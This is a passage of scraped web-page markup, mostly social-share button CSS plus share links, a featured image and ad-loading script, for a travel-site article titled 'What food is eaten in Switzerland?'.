            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdhiefa.com%2Fwhat-food-is-eaten-in-switzerland%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=What+food+is+eaten+in+Switzerland%3F&url=https%3A%2F%2Fdhiefa.com%2Fwhat-food-is-eaten-in-switzerland%2F&via=Dhiefa.com+%7C+Portail+des+chambres+et+maisons+d%27h%C3%B4tes%2C+meilleures+chambres+d%27h%C3%B4tes%2C+H%C3%B4tes+de+Charme%2C+Luxury+Lifestyle" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dhiefa.com/what-food-is-eaten-in-switzerland/&amp;media=https://dhiefa.com/wp-content/uploads/2022/03/What-food-is-eaten-in-Switzerland.jpg&description=What+food+is+eaten+in+Switzerland%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=What+food+is+eaten+in+Switzerland%3F %0A%0A https://dhiefa.com/what-food-is-eaten-in-switzerland/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://dhiefa.com/wp-content/uploads/2022/03/What-food-is-eaten-in-Switzerland.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://dhiefa.com/wp-content/uploads/2022/03/What-food-is-eaten-in-Switzerland-696x464.jpg" srcset="https://dhiefa.com/wp-content/uploads/2022/03/What-food-is-eaten-in-Switzerland-696x464.jpg 696w, https://dhiefa.com/wp-content/uploads/2022/03/What-food-is-eaten-in-Switzerland-300x200.jpg 300w, https://dhiefa.com/wp-content/uploads/2022/03/What-food-is-eaten-in-Switzerland-1024x683.jpg 1024w, https://dhiefa.com/wp-content/uploads/2022/03/What-food-is-eaten-in-Switzerland-768x512.jpg 768w, https://dhiefa.com/wp-content/uploads/2022/03/What-food-is-eaten-in-Switzerland-630x420.jpg 630w, https://dhiefa.com/wp-content/uploads/2022/03/What-food-is-eaten-in-Switzerland.jpg 1050w" sizes="(max-width: 696px) 100vw, 696px" alt="What food is eaten in Switzerland?" title="What food is eaten in Switzerland?"/></a></div>
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_17 td_block_template_8 ">

<style>
/* custom css */
.tdi_17.td-a-rec{
					text-align: center;
				}.tdi_17 .td-element-style{
					z-index: -1;
				}.tdi_17.td-a-rec-img{
				    text-align: left;
				}.tdi_17.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_17.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
